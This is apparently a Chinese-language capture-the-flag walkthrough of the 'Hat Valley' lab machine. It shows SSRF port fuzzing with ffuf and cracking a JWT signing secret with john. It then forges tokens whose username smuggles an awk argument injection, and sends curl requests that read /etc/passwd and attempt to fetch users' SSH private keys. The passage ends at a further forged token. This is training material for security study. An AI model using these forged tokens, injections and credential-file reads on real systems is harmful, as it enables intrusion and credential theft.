
然后我们拿到了 JWT Token
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjc4NTUxNDU3fQ.Baca0KhSUCTjcZiDINY0mVs1Tndg78RGwXWLMpwjuZ8

使用 jwt.io 访问,可以看到内容相当的简单
但是我在四个用户列表中没有看到什么明显的是管理员的东西
不过 Christine Wool 似乎是 CEO,但是 JWT 令牌伪造比较麻烦,而且我看了下靶场类型,偏向于 Custom Exploitation ,这看着很像是兔子洞
所以我们换个思路
来到首页,我们点击刷新,抓这个刷新的包看看

请求的包有点奇怪
这个包指向了子域名 store

ok,这很明显是一个 SSRF 了,我们来 fuzz 一下
Fuzz
┌──(root㉿kali)-[~/Desktop]
└─# ffuf -u 'http://hat-valley.htb/api/store-status?url="http://localhost:FUZZ"' -w /usr/share/seclists/Fuzzing/4-digits-0000-9999.txt -fs 0
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://hat-valley.htb/api/store-status?url="http://localhost:FUZZ"
:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/4-digits-0000-9999.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
0080 [Status: 200, Size: 132, Words: 6, Lines: 9, Duration: 290ms]
3002 [Status: 200, Size: 77010, Words: 5916, Lines: 686, Duration: 142ms]
8080 [Status: 200, Size: 2881, Words: 305, Lines: 55, Duration: 170ms]
:: Progress: [10000/10000] :: Job [1/1] :: 193 req/sec :: Duration: [0:00:49] :: Errors: 0 ::
这里的 3002 和 8080 都是我们没有见过的,比较奇怪的,并且有东西的
而 3002 的 size 居然有 77010 个,明显不对,我们去看一下
直接访问是空白的,我们加上双引号试试

nice,有东西了

发现个有趣的玩意儿,检索已登录用户的休假请求历史记录,这个接口是有 LFI 的。

JWT Token 利用
这里的 awk 命令是传递用户变量的,我们可以通过控制它来达到利用的目的
我们需要将用户变量更改为 /etc/passwd
user 变量的值是 JWT 令牌的用户名,为了让它成功利用,我们先去拿到 JWT Token 的密钥
首先将 token 保存到本地
┌──(root㉿kali)-[~/Desktop]
└─# cat jwt
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjc4NTUxNDU3fQ.Baca0KhSUCTjcZiDINY0mVs1Tndg78RGwXWLMpwjuZ8
然后使用 john 进行破解
┌──(root㉿kali)-[~/Desktop]
└─# john jwt --wordlist=/usr/share/wordlists/rockyou.txt -format=HMAC-SHA256
Using default input encoding: UTF-8
Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
123beany123 (?)
1g 0:00:00:03 DONE (2023-03-12 00:54) 0.3076g/s 4102Kp/s 4102Kc/s 4102KC/s 123erix..123P45
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
得到了密钥
然后我们去 jwt.io 进行 cookie 的伪造

得到了 cookie
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMvcGFzc3dkICciLCJpYXQiOjE2Nzg1NTE0NTd9.4WKtKGFVSVXt2mD7ZJyxyclmMKFe-lHklgj4QVzBtZk
然后我们用 burp 抓包一个访问 /api/all-leave 的请求,然后把 cookie 替换为我们制作的

成功利用
我这个人比较懒,所以现在我们来构造一下命令行的
curl http://hat-valley.htb/api/all-leave --header "cookie:token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMvcGFzc3dkICciLCJpYXQiOjE2Nzg1NTE0NTd9.4WKtKGFVSVXt2mD7ZJyxyclmMKFe-lHklgj4QVzBtZk"
┌──(root㉿kali)-[~/Desktop]
└─# curl http://hat-valley.htb/api/all-leave --header "cookie:token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMvcGFzc3dkICciLCJpYXQiOjE2Nzg1NTE0NTd9.4WKtKGFVSVXt2mD7ZJyxyclmMKFe-lHklgj4QVzBtZk"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:116:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
nm-openvpn:x:120:126:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:121:128::/var/lib/saned:/usr/sbin/nologin
colord:x:122:129:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:123:130::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:124:131:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:126:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:127:133:Gnome Display Manager:/var/lib/gdm3:/bin/false
bean:x:1001:1001:,,,:/home/bean:/bin/bash
christine:x:1002:1002:,,,:/home/christine:/bin/bash
postfix:x:128:136::/var/spool/postfix:/usr/sbin/nologin
mysql:x:129:138:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:130:65534::/run/sshd:/usr/sbin/nologin
_laurel:x:999:999::/var/log/laurel:/bin/false
利用成功,现在我们来筛选一下哪些用户可以被我们利用
┌──(root㉿kali)-[~/Desktop]
└─# curl http://hat-valley.htb/api/all-leave --header "cookie:token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMvcGFzc3dkICciLCJpYXQiOjE2Nzg1NTE0NTd9.4WKtKGFVSVXt2mD7ZJyxyclmMKFe-lHklgj4QVzBtZk"|grep bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3059 100 3059 0 0 11835 0 --:--:-- --:--:-- --:--:-- 11856
root:x:0:0:root:/root:/bin/bash
bean:x:1001:1001:,,,:/home/bean:/bin/bash
christine:x:1002:1002:,,,:/home/christine:/bin/bash
可以被我们利用的有三个,root、bean、christine,很明显 root 可以排除掉,那我们来尝试请求一下剩下两个的 ssh 密钥试试
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vLnNzaC9pZF9yc2EgJyIsImlhdCI6MTY3ODU1MTQ1N30.q-l1lOtEZN_v9o2iSq6QtSAa_qy4q820aemxYDMfcKs
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2NocmlzdGluZS8uc3NoL2lkX3JzYSAnIiwiaWF0IjoxNjc4NTUxNDU3fQ.MUsm1gjZCMxGU1lJ6D0NRn8X_NAaVF2Mf1oZj0het5A
去尝试一下
curl http://hat-valley.htb/api/all-leave --header "cookie:token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vLnNzaC9pZF9yc2EgJyIsImlhdCI6MTY3ODU1MTQ1N30.q-l1lOtEZN_v9o2iSq6QtSAa_qy4q820aemxYDMfcKs"
curl http://hat-valley.htb/api/all-leave --header "cookie:token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2NocmlzdGluZS8uc3NoL2lkX3JzYSAnIiwiaWF0IjoxNjc4NTUxNDU3fQ.MUsm1gjZCMxGU1lJ6D0NRn8X_NAaVF2Mf1oZj0het5A"
┌──(root㉿kali)-[~/Desktop]
└─# curl http://hat-valley.htb/api/all-leave --header "cookie:token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vLnNzaC9pZF9yc2EgJyIsImlhdCI6MTY3ODU1MTQ1N30.q-l1lOtEZN_v9o2iSq6QtSAa_qy4q820aemxYDMfcKs"
Failed to retrieve leave requests
┌──(root㉿kali)-[~/Desktop]
└─# curl http://hat-valley.htb/api/all-leave --header "cookie:token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2NocmlzdGluZS8uc3NoL2lkX3JzYSAnIiwiaWF0IjoxNjc4NTUxNDU3fQ.MUsm1gjZCMxGU1lJ6D0NRn8X_NAaVF2Mf1oZj0het5A"
Failed to retrieve leave requests
都失败了,那我们去获取一下 .bashrc 文件试试
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vLmJhc2hyYyAnIiwiaWF0IjoxNjc4NTUxNDU3fQ.qM7H1rC2FK75T8PtsA0FfWpP47D5EIoESKpVnx4e-fg
